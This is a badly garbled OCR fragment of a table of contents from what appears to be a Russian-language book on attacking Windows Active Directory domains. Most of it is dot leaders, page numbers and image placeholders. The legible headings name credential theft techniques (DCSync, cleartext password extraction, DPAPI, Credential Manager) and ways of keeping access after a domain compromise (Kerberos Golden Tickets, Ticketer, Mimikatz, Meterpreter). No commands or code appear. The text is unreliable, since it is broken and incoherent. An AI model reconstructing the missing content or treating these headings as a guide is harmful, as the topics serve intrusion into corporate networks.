

DCSync

........................................

.

105

109

111

: ................................ 113

116

118

. ..

120

122

.

. 123

.............................................. ..................... ................... ..................

.

.

.............. ............................................... ......... ......................

. ....

.

................... ............................. .. . . . ........... .................................. ..................

..........................................................................................................................................



Получение открытого пароля с помощью DCSync

.

Хранилище паролей Windows

.

.



ПО, использующее DPAPI

.



1. В контексте целевого пользователя

.

..



2. В контексте администратора с активной сессией целевого пользователя



3. В контексте администратора без сессии целевого пользователя .

4. Административный доступ к контроллеру домена



Диспетчер учетных данных

.

............ ........................... ... . ....................

.................... .......................................... ....................................

...................... ............................................ ........................... ..

................................. ......................... . .................

..................

... .............................

.......................................................

.

.

......................................................................................... ...... ... ...

124

125

127

127

130

Глава ·7. Сохранение доступа при атаке на домен ................................................ 133

Kerberos Golden Tickets

. .

133



Ticketer

. :............................................................................................................... 136



Mimikatz

.

. , ............... 137

Meterpreter

.

.

.

138

�

: ............................................................ 139

